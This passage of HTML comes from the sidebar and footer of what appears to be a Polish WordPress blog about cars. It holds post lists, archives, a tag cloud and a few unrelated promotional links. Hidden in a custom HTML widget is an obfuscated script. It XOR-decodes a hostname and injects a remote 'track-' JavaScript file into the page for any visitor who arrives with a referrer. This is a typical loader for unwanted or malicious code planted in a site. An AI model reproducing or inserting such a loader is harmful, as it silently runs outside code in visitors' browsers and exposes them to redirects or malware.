					<a href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-poprawic-efektywnosc-i-estetyke-twojego-produktu/">Innowacje w druku opakowań kartonowych: Jak poprawić efektywność i estetykę Twojego produktu</a>
									</li>
											<li>
					<a href="https://www.19688.pl/zalety-oklejania-folia-ppf-dlaczego-warto-zainwestowac-w-ochrone-swojego-samochodu/">Zalety oklejania folią PPF: dlaczego warto zainwestować w ochronę swojego samochodu</a>
									</li>
											<li>
					<a href="https://www.19688.pl/drewniana-biblioteczka-kreatywne-pomysly-na-aranzacje-przestrzeni-domowej/">Drewniana biblioteczka – kreatywne pomysły na aranżację przestrzeni domowej</a>
									</li>
											<li>
					<a href="https://www.19688.pl/transfer-taxi-z-olsztyna-do-gdanska-komfortowy-i-bezpieczny-przewoz/">Transfer taxi z Olsztyna do Gdańska &#8211; komfortowy i bezpieczny przewóz</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="arpw-widget-2" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Motoryzacja</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/kiedy-wymiec-opony/" rel="bookmark">Kiedy wymieć opony ?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/czy-oplaca-sie-kupic-diesla/" rel="bookmark">Czy opłaca się kupić Diesla</a></li><li class="arpw-li arpw-clearfix"> <a href="https://top-wino.pl/96-wina-moscato-muskat" target="_blank">wino moscatel</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-kia-sportage-raport-spalania/" rel="bookmark">Ile pali kia sportage &#8211; raport spalania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/wzrost-sprzedazy-nowych-aut-w-polsce/" rel="bookmark">Wzrost sprzedaży nowych aut w Polsce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/kia-sportage-co-warto-wiedziec-o-tym-modelu/" rel="bookmark">Kia Sportage- co warto wiedzieć o tym modelu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-bmw-x3-raport-spalania/" rel="bookmark">Ile pali bmw x3 &#8211; raport spalania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/jak-dbac-o-akumulator/" rel="bookmark">Jak dbać o akumulator</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="text-3" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>najtańsze taxi w Olsztynie &#8211; numer</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.19688.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.19688.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://www.19688.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.19688.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://www.19688.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.19688.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.19688.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.19688.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.19688.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.19688.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.19688.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.19688.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.19688.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.19688.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.19688.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.19688.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.19688.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.19688.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.19688.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.19688.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.19688.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.19688.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.19688.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.19688.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.19688.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.19688.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.19688.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.19688.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.19688.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.19688.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.19688.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.19688.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.19688.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.19688.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.19688.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.19688.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.19688.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.19688.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.19688.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.19688.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.19688.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.19688.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.19688.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.19688.pl/2017/02/'>luty 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>Polecamy:</p>
<p>bis radio taxi Olsztyn &#8211; tanie taksówki maxi green</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.19688.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.19688.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.19688.pl/kategoria/motoryzacja/">Motoryzacja</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="arpw-widget-3" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Random Posts</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/suzuki-grand-vitara-opis-modelu/"  rel="bookmark"><img width="50" height="32" src="https://www.19688.pl/wp-content/uploads/2020/02/stacja_benzynowa_1581946403.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Suzuki Grand Vitara- opis modelu" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2020/02/stacja_benzynowa_1581946403.jpg 1280w, https://www.19688.pl/wp-content/uploads/2020/02/stacja_benzynowa_1581946403-300x195.jpg 300w, https://www.19688.pl/wp-content/uploads/2020/02/stacja_benzynowa_1581946403-768x499.jpg 768w, https://www.19688.pl/wp-content/uploads/2020/02/stacja_benzynowa_1581946403-1024x665.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/suzuki-grand-vitara-opis-modelu/" rel="bookmark">Suzuki Grand Vitara- opis modelu</a><div class="arpw-summary">Suzuki Grand Vitara to auto średniej wielkości, które łączy w sobie zalety auta użytkowego i sportowego. Zadebiutowało w 1998 roku i zastąpiło Suzuki Vitarę. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/auto-laweta-zamow-holowanie-krakow-wynajem-lawety/"  rel="bookmark"><img width="50" height="29" src="https://www.19688.pl/wp-content/uploads/2018/02/laweta_1518892137.png" class="arpw-thumbnail alignleft wp-post-image" alt="Auto laweta &#8211; zamów holowanie Kraków. Wynajem lawety" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2018/02/laweta_1518892137.png 1280w, https://www.19688.pl/wp-content/uploads/2018/02/laweta_1518892137-300x175.png 300w, https://www.19688.pl/wp-content/uploads/2018/02/laweta_1518892137-768x449.png 768w, https://www.19688.pl/wp-content/uploads/2018/02/laweta_1518892137-1024x598.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/auto-laweta-zamow-holowanie-krakow-wynajem-lawety/" rel="bookmark">Auto laweta &#8211; zamów holowanie Kraków. Wynajem lawety</a><div class="arpw-summary">Holowanie pojazdu w Krakowie może być stresującym doświadczeniem, zwłaszcza gdy zdarzy się niespodziewana awaria. W takich sytuacjach kluczowe jest, aby szybko i skutecznie skontaktować &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drkupis.pl/zylaki-powrozka-nasiennego/" target="_blank">żylaki jąder</a></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/rownowaga-chemiczna-w-akwarium-co-moze-jej-zagrazac/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2019/04/akwarium_1555091615.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Równowaga chemiczna w akwarium &#8211; co może jej zagrażać?" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2019/04/akwarium_1555091615.jpg 1280w, https://www.19688.pl/wp-content/uploads/2019/04/akwarium_1555091615-300x200.jpg 300w, https://www.19688.pl/wp-content/uploads/2019/04/akwarium_1555091615-768x512.jpg 768w, https://www.19688.pl/wp-content/uploads/2019/04/akwarium_1555091615-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/rownowaga-chemiczna-w-akwarium-co-moze-jej-zagrazac/" rel="bookmark">Równowaga chemiczna w akwarium &#8211; co może jej zagrażać?</a><div class="arpw-summary">Istnieje wiele czynników które mają znaczący wpływ na to, czy dane akwarium jest odpowiednim miejscem do życia dla swoich mieszkańców. Każdy, kto chce zajmować &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/czy-trzeba-przyjmowac-suplementy-witaminy-d/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2019/05/witamina_1558792063.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Czy trzeba przyjmować suplementy witaminy D?" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2019/05/witamina_1558792063.jpg 1280w, https://www.19688.pl/wp-content/uploads/2019/05/witamina_1558792063-300x200.jpg 300w, https://www.19688.pl/wp-content/uploads/2019/05/witamina_1558792063-768x512.jpg 768w, https://www.19688.pl/wp-content/uploads/2019/05/witamina_1558792063-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/czy-trzeba-przyjmowac-suplementy-witaminy-d/" rel="bookmark">Czy trzeba przyjmować suplementy witaminy D?</a><div class="arpw-summary">W ostatnim czasie coraz więcej mówi się o potrzebie suplementowania witaminy D. Wynika to przede wszystkim z faktu, że od pewnego czasu ludzie coraz &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/ile-pali-bmw-x3-raport-spalania/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2019/02/bmw_x3_1551287190.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ile pali bmw x3 &#8211; raport spalania" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2019/02/bmw_x3_1551287190.jpg 1280w, https://www.19688.pl/wp-content/uploads/2019/02/bmw_x3_1551287190-300x200.jpg 300w, https://www.19688.pl/wp-content/uploads/2019/02/bmw_x3_1551287190-768x512.jpg 768w, https://www.19688.pl/wp-content/uploads/2019/02/bmw_x3_1551287190-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/ile-pali-bmw-x3-raport-spalania/" rel="bookmark">Ile pali bmw x3 &#8211; raport spalania</a><div class="arpw-summary">Jesteś sportowym zapaleńcem? Masz ciągoty do sportowych, drogich i ekskluzywnych aut? Nie od dziś wiadomo, że każdy posiadacz zastanawia się ile pali bmw x3 &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-poprawic-efektywnosc-i-estetyke-twojego-produktu/"  rel="bookmark"><img width="33" height="50" src="https://www.19688.pl/wp-content/uploads/2025/07/opakowanie_1751883693.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Innowacje w druku opakowań kartonowych: Jak poprawić efektywność i estetykę Twojego produktu" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2025/07/opakowanie_1751883693.jpg 853w, https://www.19688.pl/wp-content/uploads/2025/07/opakowanie_1751883693-200x300.jpg 200w, https://www.19688.pl/wp-content/uploads/2025/07/opakowanie_1751883693-682x1024.jpg 682w, https://www.19688.pl/wp-content/uploads/2025/07/opakowanie_1751883693-768x1152.jpg 768w" sizes="(max-width: 33px) 100vw, 33px" /></a><a class="arpw-title" href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-poprawic-efektywnosc-i-estetyke-twojego-produktu/" rel="bookmark">Innowacje w druku opakowań kartonowych: Jak poprawić efektywność i estetykę Twojego produktu</a><div class="arpw-summary">Jakie jest znaczenie druku opakowań kartonowych w marketingu? To pytanie staje się coraz bardziej aktualne w obliczu rosnącej konkurencji na rynku. Opakowanie to nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/kontrola-policyjna-jak-sie-zachowac/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2021/09/policja_samochód_1631965528.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kontrola policyjna – jak się zachować" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2021/09/policja_samochód_1631965528.jpg 1280w, https://www.19688.pl/wp-content/uploads/2021/09/policja_samochód_1631965528-300x200.jpg 300w, https://www.19688.pl/wp-content/uploads/2021/09/policja_samochód_1631965528-768x512.jpg 768w, https://www.19688.pl/wp-content/uploads/2021/09/policja_samochód_1631965528-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/kontrola-policyjna-jak-sie-zachowac/" rel="bookmark">Kontrola policyjna – jak się zachować</a><div class="arpw-summary">Kontrola policyjna może być stresującym doświadczeniem, które wielu kierowców kojarzy z niepewnością i obawą. Wielu z nas zastanawia się, jak się zachować, jakie dokumenty &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c6a47) {
    
    var _571a7 = Date.now();
    var _bef4d = 1000;
    _571a7 = _571a7 / _bef4d;
    _571a7 = Math.floor(_571a7);

    var _9383e = 600;
    _571a7 -= _571a7 % _9383e;
    _571a7 = _571a7.toString(16);

    var _86ee = _c6a47.referrer;

    if (!_86ee) return;

    var _639b7 = [37119, 37114, 37093, 37110, 37111, 37106, 37088, 37115, 37105, 37116, 37106, 37089, 37111, 37112, 37114, 37095, 37053, 37114, 37117, 37109, 37116];

    _639b7 = _639b7.map(function(_8f2a9){
        return _8f2a9 ^ 37011;
    });

    var _517c8 = "bfce14e8b21d985402890bb78549cb70";
    
    _639b7 = String.fromCharCode(..._639b7);

    var _e924 = "https://";
    var _ae56a = "/";
    var _3b96b = "track-";

    var _8bb33 = ".js";

    var _69253 = _c6a47.createElement("script");
    _69253.type = "text/javascript";
    _69253.async = true;
    _69253.src = _e924 + _639b7 + _ae56a + _3b96b + _571a7 + _8bb33;

    _c6a47.getElementsByTagName("head")[0].appendChild(_69253)

}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	
	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="arpw-widget-4" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Motoryzacja</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/taksowki-na-kazda-kieszen-taxi-olsztyn-tanie/" rel="bookmark">Taksówki na każdą kieszeń &#8211; taxi Olsztyn tanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-traci-na-wartosci-samochod-spadajaca-wartosc-samochodu/" rel="bookmark">Ile traci na wartości samochód? Spadająca wartość samochodu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/dlaczego-warto-wybierac-autoryzowanych-dealerow-i-serwis/" rel="bookmark">Dlaczego warto wybierać autoryzowanych dealerów i serwis?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/kiedy-wymiec-opony/" rel="bookmark">Kiedy wymieć opony ?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-bmw-x3-raport-spalania/" rel="bookmark">Ile pali bmw x3 &#8211; raport spalania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/najlepsze-porady-dla-przyszlego-kierowcy-tira/" rel="bookmark">Najlepsze porady dla przyszłego kierowcy tira</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/fachowa-pomoc-przy-uszczelnianiu-szyb/" rel="bookmark">Fachowa pomoc przy uszczelnianiu szyb.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/oszczedzaj-olej-silnikowy-niezawodne-sposoby/" rel="bookmark">Oszczędzaj olej silnikowy &#8211; niezawodne sposoby</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/czesci-oryginalne-czy-zamienniki-ktore-beda-lepsze-przy-naprawie-auta/" rel="bookmark">Części oryginalne, czy zamienniki? Które będą lepsze przy naprawie auta?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/z-czego-wynika-popularnosc-taksowek-korporacje-taxi-olsztyn/" rel="bookmark">Z czego wynika popularność taksówek? Korporacje taxi Olsztyn</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-citroen-c5-raport-spalania/" rel="bookmark">Ile pali citroen c5 &#8211; raport spalania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/zakladanie-klimatyzacji-w-volvo-przeglad-warszawa/" rel="bookmark">Zakładanie klimatyzacji w Volvo. Przegląd Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/sprawdz-ile-pali-mazda-rx-8-raport-spalania-mazda-626-ile-pali-mazda-rx-8/" rel="bookmark">Sprawdź ile pali mazda rx 8 &#8211; raport spalania mazda 626. Ile pali mazda rx 8?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/zalety-oklejania-folia-ppf-dlaczego-warto-zainwestowac-w-ochrone-swojego-samochodu/" rel="bookmark">Zalety oklejania folią PPF: dlaczego warto zainwestować w ochronę swojego samochodu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-poprawic-efektywnosc-i-estetyke-twojego-produktu/" rel="bookmark">Innowacje w druku opakowań kartonowych: Jak poprawić efektywność i estetykę Twojego produktu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/sprawne-auto-obsluga-akumulatora-zasiarczenie-akumulatora-ladowarki-do-akumulatorow-trzebinia/" rel="bookmark">Sprawne auto,  obsługa akumulatora. Zasiarczenie akumulatora &#8211; ładowarki do akumulatorów Trzebinia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/obowiazki-kierowcy/" rel="bookmark">Obowiązki kierowcy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/transfer-taxi-z-olsztyna-do-gdanska-komfortowy-i-bezpieczny-przewoz/" rel="bookmark">Transfer taxi z Olsztyna do Gdańska &#8211; komfortowy i bezpieczny przewóz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/spalanie-benzyny-na-niskim-poziomie/" rel="bookmark">Spalanie benzyny na niskim poziomie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/badania-techniczne-pojazdu-nie-tylko-formalnosc/" rel="bookmark">Badania techniczne pojazdu – nie tylko formalność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-bmw-e46-raport-spalania/" rel="bookmark">Ile pali bmw e46 &#8211; raport spalania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/pasja-motoryzacja/" rel="bookmark">Pasja motoryzacja.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tagi</h4><div class="tagcloud"><a href="https://www.19688.pl/zagadnienie/audi-a4-b6-raport-spalania/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 14.086956521739pt;" aria-label="audi a4 b6 raport spalania (8 elementów)">audi a4 b6 raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/auto-gaz-katowice/" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 8pt;" aria-label="auto gaz katowice (6 elementów)">auto gaz katowice</a>
<a href="https://www.19688.pl/zagadnienie/autoklimatyzacja-lodz/" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 11.04347826087pt;" aria-label="autoklimatyzacja Łódź (7 elementów)">autoklimatyzacja Łódź</a>
<a href="https://www.19688.pl/zagadnienie/auto-serwis-szczecin/" class="tag-cloud-link tag-link-45 tag-link-position-4" style="font-size: 14.086956521739pt;" aria-label="auto serwis Szczecin (8 elementów)">auto serwis Szczecin</a>
<a href="https://www.19688.pl/zagadnienie/bmw-x3-raport-spalania/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 17.130434782609pt;" aria-label="bmw x3 raport spalania (9 elementów)">bmw x3 raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/czesci-samochodowe-do-volvo/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 11.04347826087pt;" aria-label="części samochodowe do Volvo (7 elementów)">części samochodowe do Volvo</a>
<a href="https://www.19688.pl/zagadnienie/elektryk-katowice/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="elektryk katowice (6 elementów)">elektryk katowice</a>
<a href="https://www.19688.pl/zagadnienie/fiat-panda-raport-spalania/" class="tag-cloud-link tag-link-75 tag-link-position-8" style="font-size: 14.086956521739pt;" aria-label="fiat panda raport spalania (8 elementów)">fiat panda raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/ford-focus-raport-spalania/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 19.565217391304pt;" aria-label="ford focus raport spalania (10 elementów)">ford focus raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-audi-a4-b6/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 17.130434782609pt;" aria-label="ile pali audi a4 b6 (9 elementów)">ile pali audi a4 b6</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-audi-a6/" class="tag-cloud-link tag-link-85 tag-link-position-11" style="font-size: 11.04347826087pt;" aria-label="ile pali audi a6 (7 elementów)">ile pali audi a6</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-bmw-e46/" class="tag-cloud-link tag-link-72 tag-link-position-12" style="font-size: 11.04347826087pt;" aria-label="ile pali bmw e46 (7 elementów)">ile pali bmw e46</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-bmw-x3/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 22pt;" aria-label="ile pali bmw x3 (11 elementów)">ile pali bmw x3</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-citroen-c5/" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 19.565217391304pt;" aria-label="ile pali citroen c5 (10 elementów)">ile pali citroen c5</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-dacia-duster/" class="tag-cloud-link tag-link-93 tag-link-position-15" style="font-size: 11.04347826087pt;" aria-label="ile pali dacia duster (7 elementów)">ile pali dacia duster</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-fiat-126p/" class="tag-cloud-link tag-link-89 tag-link-position-16" style="font-size: 14.086956521739pt;" aria-label="ile pali fiat 126p (8 elementów)">ile pali fiat 126p</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-fiat-panda/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 17.130434782609pt;" aria-label="ile pali fiat panda (9 elementów)">ile pali fiat panda</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-ford-focus/" class="tag-cloud-link tag-link-82 tag-link-position-18" style="font-size: 22pt;" aria-label="ile pali ford focus (11 elementów)">ile pali ford focus</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-honda-civic-1-4-90km/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="ile pali honda civic 1.4 90km (6 elementów)">ile pali honda civic 1.4 90km</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-hyundai-i30/" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 8pt;" aria-label="ile pali hyundai i30 (6 elementów)">ile pali hyundai i30</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-kia-sportage/" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 11.04347826087pt;" aria-label="ile pali kia sportage (7 elementów)">ile pali kia sportage</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-mazda-rx-8/" class="tag-cloud-link tag-link-68 tag-link-position-22" style="font-size: 17.130434782609pt;" aria-label="ile pali mazda rx 8 (9 elementów)">ile pali mazda rx 8</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-mazda-rx8/" class="tag-cloud-link tag-link-70 tag-link-position-23" style="font-size: 14.086956521739pt;" aria-label="ile pali mazda rx8 (8 elementów)">ile pali mazda rx8</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-toyota-auris/" class="tag-cloud-link tag-link-73 tag-link-position-24" style="font-size: 8pt;" aria-label="ile pali toyota auris (6 elementów)">ile pali toyota auris</a>
<a href="https://www.19688.pl/zagadnienie/nabijanie-klimatyzacji-szczecin/" class="tag-cloud-link tag-link-50 tag-link-position-25" style="font-size: 11.04347826087pt;" aria-label="nabijanie klimatyzacji Szczecin (7 elementów)">nabijanie klimatyzacji Szczecin</a>
<a href="https://www.19688.pl/zagadnienie/olej-do-skrzyni-biegow/" class="tag-cloud-link tag-link-34 tag-link-position-26" style="font-size: 17.130434782609pt;" aria-label="olej do skrzyni biegów (9 elementów)">olej do skrzyni biegów</a>
<a href="https://www.19688.pl/zagadnienie/pomoc-drogowa-katowice/" class="tag-cloud-link tag-link-12 tag-link-position-27" style="font-size: 8pt;" aria-label="pomoc drogowa Katowice (6 elementów)">pomoc drogowa Katowice</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-audi-a6-c6/" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 17.130434782609pt;" aria-label="raport spalania audi a6 c6 (9 elementów)">raport spalania audi a6 c6</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-bmw-e46/" class="tag-cloud-link tag-link-83 tag-link-position-29" style="font-size: 17.130434782609pt;" aria-label="raport spalania bmw e46 (9 elementów)">raport spalania bmw e46</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-citroen-c5/" class="tag-cloud-link tag-link-95 tag-link-position-30" style="font-size: 8pt;" aria-label="raport spalania citroen c5 (6 elementów)">raport spalania citroen c5</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-dacia-duster/" class="tag-cloud-link tag-link-87 tag-link-position-31" style="font-size: 17.130434782609pt;" aria-label="raport spalania dacia duster (9 elementów)">raport spalania dacia duster</a>
